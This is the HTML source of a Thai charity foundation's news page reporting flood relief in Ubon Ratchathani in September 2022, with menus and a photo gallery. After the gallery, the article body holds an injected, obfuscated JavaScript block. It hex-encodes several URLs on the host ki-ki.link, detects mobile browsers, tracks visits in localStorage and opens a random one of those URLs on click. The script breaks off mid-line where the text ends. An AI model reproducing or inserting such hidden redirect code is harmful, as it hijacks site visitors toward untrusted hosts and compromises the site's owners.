				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Other/2026/01/26012026/619294325.jpg" alt="" />
		
		<span class="created-date">25 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4472:pm2-7&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				แจกหน้ากากอนามัยให้แก่ประชาชนเพื่อป้องกันฝุ่น PM2.5 ในพื้นที่จังหวัดอุดรธานี และจังหวัดหนองคาย 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Volunteer/2026/01/25012026/620073594.jpg" alt="" />
		
		<span class="created-date">25 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4471:2026-01-26-09-07-51&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				เคลื่อนย้ายร่างผู้อุทิศร่างกายเพื่อการศึกษา (อาจารย์ใหญ่) เพื่อรอประกอบพิธีพระราชทานเพลิงศพ (เป็นกรณีพิเศษ)			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Visit/2026/01/24012026/619331955.jpg" alt="" />
		
		<span class="created-date">24 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4470:2026-01-26-08-45-42&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				คณะเจ้าหน้าที่บริหารมูลนิธิป่อเต็กตึ๊ง ให้การต้อนรับคณะศึกษาดูงานของสถาบันการแพทย์ฉุกเฉิน (สพฉ.)			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Other/2026/01/24012026/621601708.jpg" alt="" />
		
		<span class="created-date">24 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4469:pm2-6&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง ฝ่ายสาธารณภัย แจกหน้ากากอนามัยให้แก่ประชาชนเพื่อป้องกันฝุ่น PM2.5 ในพื้นที่ภาคอีสาน จังหวัดขอนแก่น 			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="default" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/Rescue/FlashFlood/2022/09/24092022/308960153.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=2370:2022-09-24-15-42-00&amp;catid=63:flood-news&amp;Itemid=112" itemprop="url" title="แผนกบรรสาธารณภัยมูลนิธิป่อเต็กตึ๊งช่วยเหลือผู้ประสบภัยน้ำท่วมจังหวัดอุบลราชธานี">
				แผนกบรรสาธารณภัยมูลนิธิป่อเต็กตึ๊งช่วยเหลือผู้ประสบภัยน้ำท่วมจังหวัดอุบลราชธานี</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://www.pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112" ><span itemprop="genre">ข่าวช่วยภัยน้ำท่วม</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2022-09-24T05:37:47+07:00" itemprop="datePublished">
					24 กันยายน 2565          <meta  itemprop="datePublished" content="2022-09-24T05:37:47+07:00" />
          <meta  itemprop="dateModified" content="2022-09-24T05:37:47+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=2370:2022-09-24-15-42-00&amp;catid=63&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=f1a702b4d02a952f0dbbeac2a6a4ebba4ce30f97" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{fastsocialshare}</p>
<p>   <span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">เช้าวันนี้ (24 กันยายน พ.ศ. 2565) เวลา 04.00 น. คุณสมบูลย์ ขวัญอ่วม หัวหน้าแผนกบรรเทาสาธารณภัย มูลนิธิป่อเต็กตึ๊ง พร้อมด้วยเจ้าหน้าที่กู้ชีพ กู้ภัย น.เขต นำเรือท้องแบน เรือกู้ภัย รถอุปกรณ์จัดตั้งโรงครัวเคลื่อนที่และอุปกรณ์กู้ภัย ลงพื้นที่ช่วยเหลือผู้ประสบอุทกภัยในพื้นที่อำเภอวารินชำราบ จังหวัดอุบลราชธานี พร้อมจัดตั้งศูนย์ประสานงานช่วยเหลือผู้ประสบอุทกภัย และจัดตั้งโรงครัวเคลื่อนที่มูลนิธิป่อเต็กตึ๊ง ณ บริเวณวัดแสนสำราญ ตำบลวารินชำราบ อำเภอวารินชำราบ จังหวัดอุบลราชธานี</span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/Rescue/FlashFlood/2022/09/24092022/308813257.jpg" alt="" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeIdd4a663a7e6" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/09/24092022/308518158.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308518158.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_d4a663a7e6_308518158.jpg" target="_blank" data-fancybox="galleryd4a663a7e6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308518158.jpg" title="Click to enlarge image 308518158.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_d4a663a7e6_308518158.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/09/24092022/308632511.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308632511.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_d4a663a7e6_308632511.jpg" target="_blank" data-fancybox="galleryd4a663a7e6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308632511.jpg" title="Click to enlarge image 308632511.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_d4a663a7e6_308632511.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/09/24092022/308668351.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308668351.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_d4a663a7e6_308668351.jpg" target="_blank" data-fancybox="galleryd4a663a7e6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308668351.jpg" title="Click to enlarge image 308668351.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_d4a663a7e6_308668351.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/09/24092022/308669646.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308669646.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_d4a663a7e6_308669646.jpg" target="_blank" data-fancybox="galleryd4a663a7e6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308669646.jpg" title="Click to enlarge image 308669646.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_d4a663a7e6_308669646.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/09/24092022/308673067.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308673067.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_d4a663a7e6_308673067.jpg" target="_blank" data-fancybox="galleryd4a663a7e6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308673067.jpg" title="Click to enlarge image 308673067.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_d4a663a7e6_308673067.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/09/24092022/308674754.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308674754.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_d4a663a7e6_308674754.jpg" target="_blank" data-fancybox="galleryd4a663a7e6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308674754.jpg" title="Click to enlarge image 308674754.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_d4a663a7e6_308674754.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/09/24092022/308717347.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308717347.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_d4a663a7e6_308717347.jpg" target="_blank" data-fancybox="galleryd4a663a7e6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308717347.jpg" title="Click to enlarge image 308717347.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_d4a663a7e6_308717347.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/09/24092022/308717351.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308717351.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_d4a663a7e6_308717351.jpg" target="_blank" data-fancybox="galleryd4a663a7e6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308717351.jpg" title="Click to enlarge image 308717351.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_d4a663a7e6_308717351.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/09/24092022/308813257.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308813257.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_d4a663a7e6_308813257.jpg" target="_blank" data-fancybox="galleryd4a663a7e6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308813257.jpg" title="Click to enlarge image 308813257.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_d4a663a7e6_308813257.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/09/24092022/308841698.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308841698.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_d4a663a7e6_308841698.jpg" target="_blank" data-fancybox="galleryd4a663a7e6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308841698.jpg" title="Click to enlarge image 308841698.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_d4a663a7e6_308841698.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/09/24092022/308960153.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 308960153.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_d4a663a7e6_308960153.jpg" target="_blank" data-fancybox="galleryd4a663a7e6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 308960153.jpg" title="Click to enlarge image 308960153.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_d4a663a7e6_308960153.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/09/24092022/309003798.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 309003798.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_d4a663a7e6_309003798.jpg" target="_blank" data-fancybox="galleryd4a663a7e6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 309003798.jpg" title="Click to enlarge image 309003798.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_d4a663a7e6_309003798.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const 